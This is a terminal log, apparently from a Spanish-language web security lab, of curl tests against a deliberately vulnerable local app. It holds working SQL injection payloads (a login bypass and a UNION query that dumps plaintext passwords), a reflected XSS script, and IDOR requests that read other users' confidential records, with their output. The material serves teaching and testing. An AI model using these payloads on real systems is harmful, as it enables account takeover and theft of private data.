 vulnerable — -zsh — 207×56
==================== A2. Pruebas manuales con curl ====================
# SQLi: evasión de autenticación (usuario = ana.ti' --)
$ curl -s -c /tmp/stark_j.txt -o /dev/null -w 'HTTP %{http_code} -> %{redirect_url}\n' --data-urlencode "username=ana.ti' --" --data-urlencode 'password=x' http://127.0.0.1:5050/login
HTTP 302 -> http://127.0.0.1:5050/dashboard
$ curl -s -b /tmp/stark_j.txt http://127.0.0.1:5050/dashboard | grep -o 'Bienvenido(a), [^<]*'
Bienvenido(a), Ana Torres
$ curl -s -c /tmp/stark_j.txt -o /dev/null -d 'username=sofia.consulta&password=Consulta*26' http://127.0.0.1:5050/login
# SQLi: UNION en /buscar
$ curl -s -b /tmp/stark_j.txt -G --data-urlencode "q=zzz' UNION SELECT username, password, rol FROM usuarios --" http://127.0.0.1:5050/buscar | grep -o '<tr><td>[^<]*</td><td>[^<]*</td><td>[^<]*</td></tr>'
<tr><td>ana.ti</td><td>TI#Stark2026</td><td>stark_ti</td></tr>
<tr><td>luis.oper</td><td>Turno1!2026</td><td>stark_oper</td></tr>
<tr><td>mgarza.rh</td><td>RH-Garza-26</td><td>stark_consulta</td></tr>
<tr><td>sofia.consulta</td><td>Consulta*26</td><td>stark_consulta</td></tr>
# XSS reflejado: el payload aparece sin escapar en el HTML
$ curl -s -b /tmp/stark_j.txt -G --data-urlencode "q=<script>alert('XSS-Stark')</script>" http://127.0.0.1:5050/buscar | grep -n 'Resultados para'
40:  <p>Resultados para: <b><script>alert('XSS-Stark')</script></b></p>
# IDOR/BOLA: luis.oper (id 2) pide recursos ajenos
$ curl -s -c /tmp/stark_j.txt -o /dev/null -d 'username=luis.oper&password=Turno1!2026' http://127.0.0.1:5050/login
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/2
{"clasificacion":"Interno","contenido":"Lote de 5,000 bujes BP-15, m\u00e1quina CNC-03, entrega JIT viernes.","id":2,"titulo":"OT-1002 Programa CNC turno 1","usuario_id":2}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/4
{"clasificacion":"Confidencial","contenido":"Total de n\u00f3mina: 3.1 M MXN. RFC y NSS de empleados en expediente RH (datos ficticios).","id":4,"titulo":"OT-1004 N\u00f3mina noviembre","usuario_id":4}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt -w '  [HTTP %{http_code}]\n' http://127.0.0.1:5050/api/ordenes/1
{"clasificacion":"Confidencial","contenido":"SRV-STARK-01 (192.168.56.1): archivos de ingenier\u00eda, identidad y respaldos.","id":1,"titulo":"OT-1001 Inventario de servidores","usuario_id":1}
  [HTTP 200]
$ curl -s -b /tmp/stark_j.txt http://127.0.0.1:5050/perfil/4 | grep -o '<td>[^<]*@stark.example</td>'
<td>maria.garza@stark.example</td>
==================== A2. Capturas del navegador ====================
[SQLi]
  captura -> evidencias/capturas_vulns/v01_sqli_login_payload.png
  captura -> evidencias/capturas_vulns/v02_sqli_login_resultado.png
  captura -> evidencias/capturas_vulns/v03_sqli_busqueda_normal.png
  captura -> evidencias/capturas_vulns/v04_sqli_union_usuarios.png
  captura -> evidencias/capturas_vulns/v05_sqli_error_expuesto.png
[XSS]
  captura -> evidencias/capturas_vulns/v06_xss_reflejado_banner.png
  captura -> evidencias/capturas_vulns/v07_xss_almacenado_publicacion.png
  captura -> evidencias/capturas_vulns/v08_xss_almacenado_victima.png
[IDOR/BOLA]